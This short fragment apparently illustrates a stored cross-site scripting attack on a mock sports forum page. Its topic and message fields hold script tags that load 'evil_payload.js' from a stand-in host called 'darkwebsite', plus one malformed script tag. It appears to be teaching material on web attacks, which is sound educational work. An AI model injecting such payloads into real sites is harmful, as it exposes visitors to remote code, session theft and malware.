 Everything-About-Sports-Forum.com
New sports topic:
<script src=http://darkwebsite/evil_payload.js></script>
Message:
<SCRIPT SRC=“javascript:Function(variable)”</SCRIPT>
General discussions
Read the latest from sports fans like you, or enter your own
<script src=http://darkwebsite/evil_payload.js></script>
Click here to read